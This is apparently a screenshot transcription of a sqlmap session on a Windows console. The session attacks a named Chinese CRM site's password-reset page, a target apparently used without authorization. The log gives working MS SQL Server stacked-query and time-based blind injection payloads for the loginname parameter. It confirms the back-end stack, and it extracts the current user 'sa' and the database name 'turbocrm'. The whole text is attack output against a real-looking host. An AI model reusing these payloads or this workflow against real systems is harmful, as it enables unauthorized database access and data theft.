 管理员: 命令提示符
[01:43:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:43:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:43:33] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://crm.llll.com.cn:80/login/forgetpswd.php?orgcode=admin&loginn
ame=admin'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://crm.llll.com.cn:80/login/forgetpswd.php?orgcode=admin&loginn
ame=admin' WAITFOR DELAY '0:0:5'--
---
[01:44:25] [INFO] testing Microsoft SQL Server
[01:44:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:45:44] [INFO] confirming Microsoft SQL Server
[01:45:55] [INFO] adjusting time delay to 2 seconds due to good response times
[01:45:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[01:45:56] [INFO] fetching current user
[01:45:56] [INFO] retrieved: sa
current user:    'sa'
[01:46:16] [INFO] fetching current database
[01:46:16] [INFO] retrieved: turbocrm
current database:    'turbocrm'
[01:47:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\crm.llll.com.cn'
[*] shutting down at 01:47:45